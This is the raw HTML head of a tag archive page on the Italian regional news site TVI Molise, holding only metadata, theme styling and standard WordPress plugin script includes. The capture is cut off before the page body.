

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvimolise.it/tag/informaizone/
body_size: 17755
content:
<!DOCTYPE html><html lang="it-IT" class="" data-skin="light"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <title>INFORMAIZONE Archivi - TVI Molise</title><link rel="canonical" href="https://www.tvimolise.it/tag/informaizone/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="INFORMAIZONE Archivi - TVI Molise" /><meta property="og:url" content="https://www.tvimolise.it/tag/informaizone/" /><meta property="og:site_name" content="TVI Molise" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@MoliseTvi" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tvimolise.it/tag/informaizone/","url":"https://www.tvimolise.it/tag/informaizone/","name":"INFORMAIZONE Archivi - TVI Molise","isPartOf":{"@id":"https://www.tvimolise.it/#website"},"primaryImageOfPage":{"@id":"https://www.tvimolise.it/tag/informaizone/#primaryimage"},"image":{"@id":"https://www.tvimolise.it/tag/informaizone/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2024/06/RASSEGNA-STAMPA-PER-WEB-4.jpeg","breadcrumb":{"@id":"https://www.tvimolise.it/tag/informaizone/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/tag/informaizone/#primaryimage","url":"https://www.tvimolise.it/wp-content/uploads/2024/06/RASSEGNA-STAMPA-PER-WEB-4.jpeg","contentUrl":"https://www.tvimolise.it/wp-content/uploads/2024/06/RASSEGNA-STAMPA-PER-WEB-4.jpeg","width":750,"height":536},{"@type":"BreadcrumbList","@id":"https://www.tvimolise.it/tag/informaizone/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvimolise.it/"},{"@type":"ListItem","position":2,"name":"INFORMAIZONE"}]},{"@type":"WebSite","@id":"https://www.tvimolise.it/#website","url":"https://www.tvimolise.it/","name":"TVI Molise","description":"Notizie dal Molise","publisher":{"@id":"https://www.tvimolise.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvimolise.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.tvimolise.it/#organization","name":"TVI Molise","url":"https://www.tvimolise.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/#/schema/logo/image/","url":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","contentUrl":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","width":1200,"height":1200,"caption":"TVI Molise"},"image":{"@id":"https://www.tvimolise.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvimolise/","https://x.com/MoliseTvi","https://www.instagram.com/tvimolise2.0/","https://www.youtube.com/c/TVIMolise"]}]}</script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed" href="https://www.tvimolise.it/feed/" /><link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed dei commenti" href="https://www.tvimolise.it/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; INFORMAIZONE Feed del tag" href="https://www.tvimolise.it/tag/informaizone/feed/" /><style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel='stylesheet' id='modal_survey_style-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='circliful-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='modal_survey_themes-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.tvimolise.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bradmax-player-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-common-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_22de72808edee9ad1e4b2faf337d4032.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-form-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_415e62e603aba82812ea191de972fee4.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-base-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-widgets-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-helpers-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_69591d0b969fde6980bf85aa704a8398.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f34bec0d2a46957a5c2af76fe926effb.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='taqyeem-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-icon-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_a43fb09f3e13ff54fa8e8318ff1825a4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f1084ded2cf974f6314f2df6f00c53d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14' type='text/css' media='all' /><style id='bsf-Defaults-inline-css' type='text/css'>.wf-active body{font-family: 'Poppins';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}.wf-active blockquote p{font-family: 'Poppins';}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#2a5daf !important;border-top-width:5px !important;border-bottom-color:#2a5daf !important;border-bottom-width:5px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-image: url(https://tvimolise.it/wp-content/uploads/2023/03/sfondofooter.jpg);}#background-stream-cover{background-image: url(https://www.tvimolise.it/wp-content/uploads/2025/05/RSAPP15x4cm.png);background-repeat: repeat;background-size: initial; background-attachment: fixed;background-position: left top;}#footer{margin-top: 1px;padding-bottom: 5px;}#footer .footer-widget-area:first-child{padding-top: 25px;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #cecece;}#footer .site-info a:not(:hover){color: #3498db;}a#go-to-top{background-color: #e74c3c;}a#go-to-top{color: #ffffff;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 100%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 992px){.sidebar{width: 23%;}.main-content{width: 77%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}#respond .comment-form-email {width: 100% !important;float: none !important;}</style> <script type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_25cc56a91e2b975ffeb07f3b3121d201.js?ver=1.0.0" id="printthis-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6" id="modal_survey_answer_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6" id="modal_survey_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_364a5a815b93137e28a1f500a47212e6.js?ver=1.0.2" id="touchpunch-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_6ce69e9ee3f5fa83e5aaaa084085e448.js?ver=2.14.470" id="bradmax-player-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://www.tvimolise.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tvimolise.it/wp-json/wp/v2/tags/6390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tvimolise.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="Powered by Modal Survey 2.0.1.9.6 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." /> <script defer src="[data-uri]"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" 